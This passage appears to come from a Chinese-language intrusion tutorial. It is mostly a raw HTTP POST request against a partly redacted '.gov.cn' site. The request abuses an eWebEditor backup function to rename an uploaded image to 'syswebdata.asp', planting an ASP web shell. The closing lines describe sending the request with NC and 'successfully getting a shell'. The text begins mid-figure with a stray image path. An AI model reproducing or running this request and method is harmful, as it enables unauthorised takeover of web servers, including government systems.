 5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate
7 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; User-agent: Mozilla/4.0 (
8 Host: .gov.cn
9 Content-Length: 195
10 Connection: Keep-Alive
11 Cache-Control: no-cache
12 Cookie:
13
14 oldaddr=eWebEditor%2FUploadFile%2F&newaddr=SysBackup_data%2F&oldname=20109231375
15 7728.jpg&newname=syswebdata.asp&action=bf&Submit=%B5%E3%BB%F7%D6%B4%D0%D0%B1%B8%
16 B7%DD%CA%FD%BE%DD%BF%E2%B2%D9%D7%F7
图8
修改保存后用NC提交（如图9），提交后到后台去看，发
现已经生成asp木马了（如图10），打开shell的登陆地址，成功
拿到shell（如图11）。